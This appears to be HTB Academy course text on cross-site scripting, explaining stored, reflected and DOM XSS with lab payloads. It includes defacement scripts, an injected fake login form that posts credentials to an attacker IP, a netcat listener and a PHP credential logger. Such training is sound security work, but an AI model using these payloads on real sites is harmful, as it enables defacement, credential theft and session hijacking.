This content was extracted from HTB Academy
You should check XSS attacks 💀
What is XSS?
Among the most common types of web application vulnerabilities are Cross-Site Scripting (XSS) vulnerabilities. XSS vulnerabilities take advantage of a flaw in user input sanitization to “write” JavaScript code to the page and execute it on the client side, leading to several types of attacks.
A typical web application works by receiving the HTML code from the back-end server and rendering it on the client-side internet browser. When a vulnerable web application does not properly sanitize user input, a malicious user can inject extra JavaScript code in an input field (e.g., comment/reply), so once another user views the same page, they unknowingly execute the malicious JavaScript code.
XSS vulnerabilities are solely executed on the client-side and hence do not directly affect the back-end server. They can only affect the user executing the vulnerability. The direct impact of XSS vulnerabilities on the back-end server may be relatively low, but they are very commonly found in web applications, so this equates to a medium risk (low impact + high probability = medium risk), which we should always attempt to reduce risk by detecting, remediating, and proactively preventing these types of vulnerabilities.

Types of XSS
There are three main types of XSS vulnerabilities:
| Type | Description |
|---|---|
Stored (Persistent) XSS | The most critical type of XSS, which occurs when user input is stored on the back-end database and then displayed upon retrieval (e.g., posts or comments) |
Reflected (Non-Persistent) XSS | Occurs when user input is displayed on the page after being processed by the backend server, but without being stored (e.g., search result or error message) |
DOM-based XSS | Another Non-Persistent XSS type that occurs when user input is directly shown in the browser and is completely processed on the client-side, without reaching the back-end server (e.g., through client-side HTTP parameters or anchor tags) |
Stored XSS
The first and most critical type of XSS vulnerability is Stored XSS or Persistent XSS. If our injected XSS payload gets stored in the back-end database and retrieved upon visiting the page, this means that our XSS attack is persistent and may affect any user that visits the page.
This makes this type of XSS the most critical, as it affects a much wider audience since any user who visits the page would be a victim of this attack. Furthermore, Stored XSS may not be easily removable, and the payload may need removing from the back-end database.

<script>alert(window.origin)</script>We use this payload as it is a very easy-to-spot method to know when our XSS payload has been successfully executed. Suppose the page allows any input and does not perform any sanitization on it. In that case, the alert should pop up with the URL of the page it is being executed on, directly after we input our payload or when we refresh the page:


As we can see, we did indeed get the alert, which means that the page is vulnerable to XSS, since our payload executed successfully. We can confirm this further by looking at the page source by clicking CTRL+U or right-clicking and selecting View Page Source, and we should see our payload in the page source:
<div></div><ul class="list-unstyled" id="todo"><ul><script>alert(window.origin)</script>
</ul></ul>
Tip
Many modern web applications utilize cross-domain IFrames to handle user input, so that even if the web form is vulnerable to XSS, it would not be a vulnerability on the main web application. This is why we are showing the value of
window.originin the alert box, instead of a static value like1. In this case, the alert box would reveal the URL it is being executed on, and will confirm which form is the vulnerable one, in case an IFrame was being used.
As some modern browsers may block the alert() JavaScript function in specific locations, it may be handy to know a few other basic XSS payloads to verify the existence of XSS. One such XSS payload is <plaintext>, which will stop rendering the HTML code that comes after it and display it as plaintext. Another easy-to-spot payload is <script>print()</script> that will pop up the browser print dialog, which is unlikely to be blocked by any browsers. Try using these payloads to see how each works.
To see whether the payload is persistent and stored on the back-end, we can refresh the page and see whether we get the alert again. If we do, we would see that we keep getting the alert even throughout page refreshes, confirming that this is indeed a Stored/Persistent XSS vulnerability. This is not unique to us, as any user who visits the page will trigger the XSS payload and get the same alert.
Reflected XSS
There are two types of Non-Persistent XSS vulnerabilities: Reflected XSS, which gets processed by the back-end server, and DOM-based XSS, which is completely processed on the client-side and never reaches the back-end server. Unlike Persistent XSS, Non-Persistent XSS vulnerabilities are temporary and are not persistent through page refreshes. Hence, our attacks only affect the targeted user and will not affect other users who visit the page.
Reflected XSS vulnerabilities occur when our input reaches the back-end server and gets returned to us without being filtered or sanitized. There are many cases in which our entire input might get returned to us, like error messages or confirmation messages. In these cases, we may attempt using XSS payloads to see whether they execute. However, as these are usually temporary messages, once we move from the page, they would not execute again, and hence they are Non-Persistent.
But if the XSS vulnerability is Non-Persistent, how would we target victims with it?
This depends on which HTTP request is used to send our input to the server. We can check this through the Firefox Developer Tools by clicking CTRL+I and selecting the Network tab. Then, we can put our test payload again and click Add to send it:

As we can see, the first row shows that our request was a GET request. GET request sends their parameters and data as part of the URL. So, to target a user, we can send them a URL containing our payload. To get the URL, we can copy the URL from the URL bar in Firefox after sending our XSS payload, or we can right-click on the GET request in the Network tab and select Copy>Copy URL. Once the victim visits this URL, the XSS payload would execute:
DOM XSS
The third and final type of XSS is another Non-Persistent type called DOM-based XSS. While reflected XSS sends the input data to the back-end server through HTTP requests, DOM XSS is completely processed on the client-side through JavaScript. DOM XSS occurs when JavaScript is used to change the page source through the Document Object Model (DOM).

We can run the server below to see an example of a web application vulnerable to DOM XSS. We can try adding a test item, and we see that the web application is similar to the To-Do List web applications we previously used:
However, if we open the Network tab in the Firefox Developer Tools, and re-add the test item, we would notice that no HTTP requests are being made:
We see that the input parameter in the URL is using a hashtag # for the item we added, which means that this is a client-side parameter that is completely processed on the browser. This indicates that the input is being processed at the client-side through JavaScript and never reaches the back-end; hence it is a DOM-based XSS.
Furthermore, if we look at the page source by hitting CTRL+U, we will notice that our test string is nowhere to be found. This is because the JavaScript code is updating the page when we click the Add button, which is after the page source is retrieved by our browser, hence the base page source will not show our input, and if we refresh the page, it will not be retained (i.e. Non-Persistent). We can still view the rendered page source with the Web Inspector tool by clicking CTRL+SHIFT+C
Souce & Sink
To further understand the nature of the DOM-based XSS vulnerability, we must understand the concept of the Source and Sink of the object displayed on the page. The Source is the JavaScript object that takes the user input, and it can be any input parameter like a URL parameter or an input field, as we saw above.
On the other hand, the Sink is the function that writes the user input to a DOM Object on the page. If the Sink function does not properly sanitize the user input, it would be vulnerable to an XSS attack. Some of the commonly used JavaScript functions to write to DOM objects are:
document.write()DOM.innerHTMLDOM.outerHTML
Furthermore, some of the jQuery library functions that write to DOM objects are:
add()after()append()
If a Sink function writes the exact input without any sanitization (like the above functions), and no other means of sanitization were used, then we know that the page should be vulnerable to XSS.
We can look at the source code of the To-Do web application, and check script.js, and we will see that the Source is being taken from the task= parameter:
var pos = document.URL.indexOf("task=");
var task = document.URL.substring(pos + 5, document.URL.length);
Right below these lines, we see that the page uses the innerHTML function to write the task variable in the todo DOM:
document.getElementById("todo").innerHTML = "<b>Next Task:</b> " + decodeURIComponent(task);So, we can see that we can control the input, and the output is not being sanitized, so this page should be vulnerable to DOM XSS.
<img src="" onerror=alert(window.origin)>The above line creates a new HTML image object, which has a onerror attribute that can execute JavaScript code when the image is not found. So, as we provided an empty image link (""), our code should always get executed without having to use <script> tags:
To target a user with this DOM XSS vulnerability, we can once again copy the URL from the browser and share it with them, and once they visit it, the JavaScript code should execute. Both of these payloads are among the most basic XSS payloads.
XSS Discovery
Automated Discovery
Almost all Web Application Vulnerability Scanners (like Nessus, Burp Pro, or ZAP) have various capabilities for detecting all three types of XSS vulnerabilities. These scanners usually do two types of scanning: A Passive Scan, which reviews client-side code for potential DOM-based vulnerabilities, and an Active Scan, which sends various types of payloads to attempt to trigger an XSS through payload injection in the page source.
While paid tools usually have a higher level of accuracy in detecting XSS vulnerabilities (especially when security bypasses are required), we can still find open-source tools that can assist us in identifying potential XSS vulnerabilities. Such tools usually work by identifying input fields in web pages, sending various types of XSS payloads, and then comparing the rendered page source to see if the same payload can be found in it, which may indicate a successful XSS injection. Still, this will not always be accurate, as sometimes, even if the same payload was injected, it might not lead to a successful execution due to various reasons, so we must always manually verify the XSS injection.
Some of the common open-source tools that can assist us in XSS discovery are XSS Strike, Brute XSS, and XSSer.
Manual Discovery
XSS Payloads
The most basic method of looking for XSS vulnerabilities is manually testing various XSS payloads against an input field in a given web page. We can find huge lists of XSS payloads online, like the one on PayloadAllTheThings or the one in PayloadBox. We can then begin testing these payloads one by one by copying each one and adding it in our form, and seeing whether an alert box pops up.
Check XSS attacks 💀 for more info
Note
XSS can be injected into any input in the HTML page, which is not exclusive to HTML input fields, but may also be in HTTP headers like the Cookie or User-Agent (i.e., when their values are displayed on the page).
XSS Attacks
Defacing (changing background, title…)
One of the most common attacks usually used with stored XSS vulnerabilities is website defacing attacks. Defacing a website means changing its look for anyone who visits the website. It is very common for hacker groups to deface a website to claim that they had successfully hacked it, like when hackers defaced the UK National Health Service (NHS) back in 2018. Such attacks can carry great media echo and may significantly affect a company’s investments and share prices, especially for banks and technology firms.
Although many other vulnerabilities may be utilized to achieve the same thing, stored XSS vulnerabilities are among the most used vulnerabilities for doing so.
Defacing Elements
We can utilize injected JavaScript code (through XSS) to make a web page look any way we like. However, defacing a website is usually used to send a simple message (i.e., we successfully hacked you), so giving the defaced web page a beautiful look isn’t really the primary target.
Three HTML elements are usually utilized to change the main look of a web page:
- Background Color
document.body.style.background - Background
document.body.background - Page Title
document.title - Page Text
DOM.innerHTML
We can utilize two or three of these elements to write a basic message to the web page and even remove the vulnerable element, such that it would be more difficult to quickly reset the web page, as we will see next.
Changing background
Let’s go back to our Stored XSS exercise and use it as a basis for our attack. You can go back to the Stored XSS section to spawn the server and follow the next steps.
To change a web page’s background, we can choose a certain color or use an image. We will use a color as our background since most defacing attacks use a dark color for the background. To do so, we can use the following payload:
<script>document.body.style.background = "#141d2b"</script>Tip
Here we set the background color to the default Hack The Box background color. We can use any other hex value, or can use a named color like
= "black".
Once we add our payload to the To-Do list, we will see that the background color changed:

This will be persistent through page refreshes and will appear for anyone who visits the page, as we are utilizing a stored XSS vulnerability.
Another option would be to set an image to the background using the following payload:
<script>document.body.background = "https://www.hackthebox.eu/images/logo-htb.svg"</script>Changing Page Title
We can change the page title from 2Do to any title of our choosing, using the document.title JavaScript function:
<script>document.title = 'HackTheBox Academy'</script>
Changing Page Text
When we want to change the text displayed on the web page, we can utilize various JavaScript functions for doing so. For example, we can change the text of a specific HTML element/DOM using the innerHTML function:
document.getElementById("todo").innerHTML = "New Text"We can also utilize jQuery functions for more efficiently achieving the same thing or for changing the text of multiple elements in one line (to do so, the jQuery library must have been imported within the page source):
$("#todo").html('New Text');This gives us various options to customize the text on the web page and make minor adjustments to meet our needs. However, as hacking groups usually leave a simple message on the web page and leave nothing else on it, we will change the entire HTML code of the main body, using innerHTML, as follows:
document.getElementsByTagName('body')[0].innerHTML = "New Text"As we can see, we can specify the body element with document.getElementsByTagName('body'), and by specifying [0], we are selecting the first body element, which should change the entire text of the web page. We may also use jQuery to achieve the same thing. However, before sending our payload and making a permanent change, we should prepare our HTML code separately and then use innerHTML to set our HTML code to the page source.
For our exercise, we will borrow the HTML code from the main page of Hack The Box Academy:
<center>
    <h1 style="color: white">Cyber Security Training</h1>
    <p style="color: white">by
        <img src="https://academy.hackthebox.com/images/logo-htb.svg" height="25px" alt="HTB Academy">
    </p>
</center>
Tip
It would be wise to try running our HTML code locally to see how it looks and to ensure that it runs as expected, before we commit to it in our final payload.
We will minify the HTML code into a single line and add it to our previous XSS payload. The final payload should be as follows:
<script>document.getElementsByTagName('body')[0].innerHTML = '<center><h1 style="color: white">Cyber Security Training</h1><p style="color: white">by <img src="https://academy.hackthebox.com/images/logo-htb.svg" height="25px" alt="HTB Academy"> </p></center>'</script>Once we add our payload to the vulnerable To-Do list, we will see that our HTML code is now permanently part of the web page’s source code and shows our message for anyone who visits the page:

By using three XSS payloads, we were able to successfully deface our target web page. If we look at the source code of the web page, we will see the original source code still exists, and our injected payloads appear at the end:
<div></div><ul class="list-unstyled" id="todo"><ul>
<script>document.body.style.background = "#141d2b"</script>
</ul><ul><script>document.title = 'HackTheBox Academy'</script>
</ul><ul><script>document.getElementsByTagName('body')[0].innerHTML = '...SNIP...'</script>
</ul></ul>
This is because our injected JavaScript code changes the look of the page when it gets executed, which in this case, is at the end of the source code. If our injection was in an element in the middle of the source code, then other scripts or elements may get added to after it, so we would have to account for them to get the final look we need.
Phishing
Another very common type of XSS attack is a phishing attack. Phishing attacks usually utilize legitimate-looking information to trick the victims into sending their sensitive information to the attacker. A common form of XSS phishing attacks is through injecting fake login forms that send the login details to the attacker’s server, which may then be used to log in on behalf of the victim and gain control over their account and sensitive information.
Furthermore, suppose we were to identify an XSS vulnerability in a web application for a particular organization. In that case, we can use such an attack as a phishing simulation exercise, which will also help us evaluate the security awareness of the organization’s employees, especially if they trust the vulnerable web application and do not expect it to harm them.
Example:
'><script>document.write('<h3>Please+login+to+continue<%2Fh3><form+action%3Dhttp%3A%2F%2F10.10.14.91:800/tmpserver/index.php><input+type%3D"username"+name%3D"username"+placeholder%3D"Username"><input+type%3D"password"+name%3D"password"+placeholder%3D"Password"><input+type%3D"submit"+name%3D"submit"+value%3D"Login"><%2Fform>')%3Bdocument.getElementById('urlform').remove()%3B<%2Fscript><!--
Credential Stealing
Finally, we come to the part where we steal the login credentials when the victim attempts to log in on our injected login form. If you tried to log into the injected login form, you would probably get the error This site can’t be reached. This is because, as mentioned earlier, our HTML form is designed to send the login request to our IP, which should be listening for a connection. If we are not listening for a connection, we will get a site can’t be reached error.
So, let us start a simple netcat server and see what kind of request we get when someone attempts to log in through the form. To do so, we can start listening on port 80 in our Pwnbox, as follows:
sudo nc -lvnp 80
listening on [any] 80 ...
Now, let’s attempt to login with the credentials test:test, and check the netcat output we get (don't forget to replace OUR_IP in the XSS payload with your actual IP):
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.XX.XX] XXXXX
GET /?username=test&password=test&submit=Login HTTP/1.1
Host: 10.10.XX.XX
...SNIP...
As we can see, we can capture the credentials in the HTTP request URL (/?username=test&password=test). If any victim attempts to log in with the form, we will get their credentials.
However, as we are only listening with a netcat listener, it will not handle the HTTP request correctly, and the victim would get an Unable to connect error, which may raise some suspicions. So, we can use a basic PHP script that logs the credentials from the HTTP request and then returns the victim to the original page without any injections. In this case, the victim may think that they successfully logged in and will use the Image Viewer as intended.
The following PHP script should do what we need, and we will write it to a file on our VM that we’ll call index.php and place it in /tmp/tmpserver/ (don't forget to replace SERVER_IP with the ip from our exercise):
<?php
if (isset($_GET['username']) && isset($_GET['password'])) {
    $file = fopen("creds.txt", "a+");
    fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n");
    header("Location: http://SERVER_IP/phishing/index.php");
    fclose($file);
    exit();
}
?>
Now that we have our index.php file ready, we can start a PHP listening server, which we can use instead of the basic netcat listener we used earlier:
mkdir /tmp/tmpserver
cd /tmp/tmpserver
vi index.php #at this step we wrote our index.php file
sudo php -S 0.0.0.0:800
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
Session Hijacking
Modern web applications utilize cookies to maintain a user’s session throughout different browsing sessions. This enables the user to only log in once and keep their logged-in session alive even if they visit the same website at another time or date. However, if a malicious user obtains the cookie data from the victim’s browser, they may be able to gain logged-in access with the victim’s user without knowing their credentials.
With the ability to execute JavaScript code on the victim’s browser, we may be able to collect their cookies and send them to our server to hijack their logged-in session by performing a Session Hijacking (aka Cookie Stealing) attack.
Blind XSS Detection
We usually start XSS attacks by trying to discover if and where an XSS vulnerability exists. However, in this exercise, we will be dealing with a Blind XSS vulnerability. A Blind XSS vulnerability occurs when the vulnerability is triggered on a page we don’t have access to.
Blind XSS vulnerabilities usually occur with forms only accessible by certain users (e.g., Admins). Some potential examples include:
- Contact Forms
- Reviews
- User Details
- Support Tickets
- HTTP User-Agent header
